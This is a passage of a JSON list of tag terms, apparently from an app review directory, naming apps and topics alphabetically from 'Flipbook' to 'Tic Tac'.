Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac 